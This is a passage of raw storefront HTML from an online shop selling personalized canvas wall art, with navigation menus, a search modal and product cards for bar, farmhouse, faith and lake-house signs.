                                              <a href="/collections/fine-art-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fine Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage
                                              </a>
                                            </li><li>
                                              <a href="/collections/kids-and-teens-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Kids and Teens
                                              </a>
                                            </li><li>
                                              <a href="/collections/geometric-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Geometric
                                              </a>
                                            </li><li>
                                              <a href="/collections/painting-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-10">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Colors
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-colors" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Colors
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/black-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black
                                              </a>
                                            </li><li>
                                              <a href="/collections/white-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                White
                                              </a>
                                            </li><li>
                                              <a href="/collections/gold-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gold
                                              </a>
                                            </li><li>
                                              <a href="/collections/blue-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Blue
                                              </a>
                                            </li><li>
                                              <a href="/collections/green-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Green
                                              </a>
                                            </li><li>
                                              <a href="/collections/pink-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pink
                                              </a>
                                            </li><li>
                                              <a href="/collections/teal-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Teal
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-gold-wall-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and Gold
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="https://tailoredcanvases.com/pages/tailored-canvases-happy-customers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.instagram.com/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>


<details-modal class="header__search display-search-left-on-mobile">
        <details>
          <summary class="c-search-control-mobile header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search products, categories">
            <span>
              
              <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient c-popular-searchtest" role="dialog" aria-modal="true" aria-label="Search products, categories">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="umj9VLZrMidTdt7z0IcLH4s+5epTx6297turzTG/plM9NSA94URm45c+hl3//vo0N5LiJgc2WXSUvH2LayE4Xt95YUdJt/2Y2QvPrhOhvzoaSk/YeZe85OwKJXnKCilIREz0BzdtbnAeNolfP+DHYw4enfoBRjvnWJPhqNIqP0OR1lgcXBBgDV7n3ruSCpaYMzIZBX/wKTpSXFDucVSg/a5sosWNEV6LNMHdSPCkZ5/g0zV+dpVjgYoXqwQzY1SZZNqKYB4zeNiM9Wv2PohO92jS5+6SLMjh39rhjSOHZs/pBQYT7FX7BDj9+uQ0aVecBTnQ2t4f5aazBvd3zraFGQ5sjR2CPZ8T90vvB8dbo8l9m1Wa4VbMxtA1GQ+NGWerHfw8uSu9uKVXDA/+PhycapMBALHFZsfNteBRWRv738b1332xPGpfKGrVp86wmdPMiWB2nKKeNyuBRradNBpTLbrdzuChkePsUiBYlL+LxK0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search products, categories"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">

                      <label class="field__label c-search-control" for="Search-In-Modal">Search From 5000+ Designs ...</label>
                      <label class="field__label c-search-VarA" for="Search-In-Modal">Search products, categories</label>
                      <label class="field__label c-search-VarB" for="Search-In-Modal">Search from over 5000+ designs</label>
                      <label class="field__label c-search-VarC" for="Search-In-Modal">Search products, categories</label>

                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search products, categories">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>

            <!-- Popular Search -->
            
            <div class="c-popular-search-container">
              <div class="c-popular-search-wrapper">
                <div class="c-popular-search-tags">
                  <div class="c-popular-search-icon">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <mask id="mask0_988_677_1" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="20">
                        <path d="M0 0H20V20H0V0Z" fill="white"/>
                      </mask>
                      <g mask="url(#mask0_988_677_1)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7559 4.41204C20.0813 4.73749 20.0813 5.26512 19.7559 5.59056L11.8392 13.5072C11.5138 13.8326 10.9862 13.8326 10.6607 13.5072L7.08333 9.9298L1.42259 15.5906C1.09715 15.916 0.569514 15.916 0.244078 15.5906C-0.0813592 15.2651 -0.0813592 14.7375 0.244078 14.4121L6.49407 8.16204C6.81952 7.83661 7.34715 7.83661 7.67259 8.16204L11.25 11.7395L18.5774 4.41204C18.9028 4.08661 19.4305 4.08661 19.7559 4.41204Z" fill="#244158"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.3335 5.0013C13.3335 4.54107 13.7066 4.16797 14.1668 4.16797H19.1668C19.6271 4.16797 20.0002 4.54107 20.0002 5.0013V10.0013C20.0002 10.4616 19.6271 10.8346 19.1668 10.8346C18.7066 10.8346 18.3335 10.4616 18.3335 10.0013V5.83464H14.1668C13.7066 5.83464 13.3335 5.46154 13.3335 5.0013Z" fill="#244158"/>
                      </g>
                    </svg>
                  </div>
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Jesus">
                        Jesus
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Abstract">
                        Abstract
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Tree of Life">
                        Tree of Life
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Beige Abstract Minimalist Wall Art">
                        Beige Abstract Minimalist Wall Art
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Beach">
                        Beach
                      </button>
                    
                  
                </div>
              </div>
            </div>
            

          </div>
        </details>
      </details-modal>
    </div><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 12.63823064770932%"
            
          ><img src="//tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=500" alt="Tailored Canvases" srcset="//tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=50 50w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=100 100w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=150 150w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=200 200w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=250 250w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=300 300w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=400 400w, //tailoredcanvases.com/cdn/shop/files/22.png?v=1739274636&amp;width=500 500w" width="180" height="22.748815165876778" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-1">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Best Sellers</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-1"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/bar-grill" data-collection-handle="bar-grill"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Bar &amp; Grill
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/farmhouse-signs-wall-art" data-collection-handle="farmhouse-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Farmhouse
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/faith-bible" data-collection-handle="faith-bible"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Faith &amp; Bible
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/lake-beach" data-collection-handle="lake-beach"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Lake &amp; Beach
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="1"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/bar-grill"
                    data-collection-handle="bar-grill"
                    data-child-index="0"
                    
                  ><div class="c-nav-product-card">
                        <a href="/products/basement-bar-and-lounge-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/rjFFlSLj4i_pabt_672ee74f-dcb3-4e05-b889-eaac9f441157.jpg?v=1750845967&width=543 543w
                              "
                              sizes="181px"
                              alt="Basement Bar And Lounge Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Basement Bar And Lounge Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/backyard-bar-grill-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/RX2uAzINuP_pabt_615c2b80-433e-4e16-b981-11d7949ffa14.jpg?v=1711093476&width=543 543w
                              "
                              sizes="181px"
                              alt="Backyard Bar &amp; Grill Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Backyard Bar &amp; Grill Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/backyard-bar-grill-sign-xxiii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/m1_b809ee10-7ffd-4ed4-8d87-20ef25de5844.jpg?v=1713335509&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/m1_b809ee10-7ffd-4ed4-8d87-20ef25de5844.jpg?v=1713335509&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/m1_b809ee10-7ffd-4ed4-8d87-20ef25de5844.jpg?v=1713335509&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/m1_b809ee10-7ffd-4ed4-8d87-20ef25de5844.jpg?v=1713335509&width=543 543w
                              "
                              sizes="181px"
                              alt="Backyard Bar &amp; Grill Sign XXIII Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Backyard Bar &amp; Grill Sign XXIII</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/personalized-basement-bar-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/KuAWpCgk4I_pabt.jpg?v=1735021128&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/KuAWpCgk4I_pabt.jpg?v=1735021128&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/KuAWpCgk4I_pabt.jpg?v=1735021128&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/KuAWpCgk4I_pabt.jpg?v=1735021128&width=543 543w
                              "
                              sizes="181px"
                              alt="Personalized Basement Bar Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Personalized Basement Bar Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/bar-grill" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/farmhouse-signs-wall-art"
                    data-collection-handle="farmhouse-signs-wall-art"
                    data-child-index="1"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/rustic-farmhouse-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/rvSYyBkanw_pabt_46543efc-6672-479e-938c-a6fdce0eb11a.jpg?v=1734891936&width=543 543w
                              "
                              sizes="181px"
                              alt="Rustic Farmhouse Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Rustic Farmhouse Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/rustic-farmhouse-personalized-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/OYabS9olot_pabt.jpg?v=1711093616&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/OYabS9olot_pabt.jpg?v=1711093616&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/OYabS9olot_pabt.jpg?v=1711093616&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/OYabS9olot_pabt.jpg?v=1711093616&width=543 543w
                              "
                              sizes="181px"
                              alt="Rustic Farmhouse Personalized Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Rustic Farmhouse Personalized Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/rustic-horse-farmhouse-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/L1LfAY73Gq_pabt.jpg?v=1711093094&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/L1LfAY73Gq_pabt.jpg?v=1711093094&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/L1LfAY73Gq_pabt.jpg?v=1711093094&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/L1LfAY73Gq_pabt.jpg?v=1711093094&width=543 543w
                              "
                              sizes="181px"
                              alt="Rustic Horse Farmhouse Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Rustic Horse Farmhouse Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/life-is-better-on-the-farm-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/hfE6RyEM8K_pabt_e187ad39-6412-4656-a50b-2b08b5e14a75.jpg?v=1710912763&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/hfE6RyEM8K_pabt_e187ad39-6412-4656-a50b-2b08b5e14a75.jpg?v=1710912763&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/hfE6RyEM8K_pabt_e187ad39-6412-4656-a50b-2b08b5e14a75.jpg?v=1710912763&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/hfE6RyEM8K_pabt_e187ad39-6412-4656-a50b-2b08b5e14a75.jpg?v=1710912763&width=543 543w
                              "
                              sizes="181px"
                              alt="Life Is Better On The Farm Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Life Is Better On The Farm Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/farmhouse-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/faith-bible"
                    data-collection-handle="faith-bible"
                    data-child-index="2"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/walking-on-water-faith-wall-art-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/2_a39de459-ed83-4c75-9506-33d9dca14e29.jpg?v=1741579731&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/2_a39de459-ed83-4c75-9506-33d9dca14e29.jpg?v=1741579731&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/2_a39de459-ed83-4c75-9506-33d9dca14e29.jpg?v=1741579731&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/2_a39de459-ed83-4c75-9506-33d9dca14e29.jpg?v=1741579731&width=543 543w
                              "
                              sizes="181px"
                              alt="Walking on Water - Faith Wall Art II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Walking on Water - Faith Wall Art II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/walking-on-water-faith-wall-art-iii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/1_89a36868-d34e-46de-810b-a7fa4ca2faaf.jpg?v=1748268664&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/1_89a36868-d34e-46de-810b-a7fa4ca2faaf.jpg?v=1748268664&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/1_89a36868-d34e-46de-810b-a7fa4ca2faaf.jpg?v=1748268664&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/1_89a36868-d34e-46de-810b-a7fa4ca2faaf.jpg?v=1748268664&width=543 543w
                              "
                              sizes="181px"
                              alt="Walking on Water - Faith Wall Art III"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Walking on Water - Faith Wall Art III</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-rustic-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/lHO8QsbPl7_pabt_b8dfec89-f5be-4449-93d5-c5db250d53c6.jpg?v=1711093456&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It to God and Go to Sleep – Rustic Christian Wall Art for Peaceful Nights"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Give It to God and Go to Sleep – Rustic Christian Wall Art for Peaceful Nights</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/give-it-to-god-and-go-to-sleep-sign-ii" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/Image2-MockupNON-1005A_68acf431-bda7-4078-a564-e336aaf7f023.jpg?v=1704289966&width=543 543w
                              "
                              sizes="181px"
                              alt="Give It To God And Go To Sleep Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Give It To God And Go To Sleep Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/faith-bible" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/lake-beach"
                    data-collection-handle="lake-beach"
                    data-child-index="3"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/family-lake-house-paddle-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/jlDcPv1KeW_pabt_ce505a9d-89b1-45c2-983f-5aa842badf7f.jpg?v=1711093123&width=543 543w
                              "
                              sizes="181px"
                              alt="Family Lake House Paddle Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Family Lake House Paddle Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/family-lake-house-arrow-sign-free-shipping" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/Image2-MockupFAM-1132A_d7b395d7-b2b0-445b-bbfa-69fc8664f56d.jpg?v=1704286984&width=362"
                              data-srcset="
